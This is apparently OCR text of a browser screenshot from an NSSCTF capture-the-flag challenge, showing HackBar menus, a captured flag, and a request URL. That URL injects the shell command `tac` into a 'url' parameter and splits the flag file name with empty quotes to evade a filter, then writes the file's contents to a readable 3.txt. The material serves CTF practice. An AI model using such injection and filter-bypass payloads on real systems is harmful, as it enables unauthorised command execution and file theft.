 不安全 node7.anna.nssctf.cn:23682/3.txt 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
NSSCTF{dce5fd0e-5c6f-4cf5-bee1-a7e92a9a2f39}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:23682/?url=tac /flllll''aaaaaaggggggg|tee 3.txt